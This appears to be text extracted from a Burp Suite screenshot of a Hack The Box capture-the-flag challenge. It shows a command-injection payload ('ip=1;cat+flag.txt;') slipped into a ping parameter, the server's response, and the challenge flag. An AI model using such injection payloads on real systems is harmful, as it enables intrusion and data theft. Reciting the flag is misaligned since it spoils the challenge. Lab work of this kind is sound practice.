 15 ip=1;cat+flag.txt;
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Fri, 24 Jan 2025 15:18:58 GMT
4 Connection: keep-alive
5 Content-Length: 282
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time 0ms
12 rtt min/avg/max/mdev = 0.026/0.026/0.026/0.000 ms
13 HTB{
1n73rc3p73d_1n_7h3_m1ddl3
}
14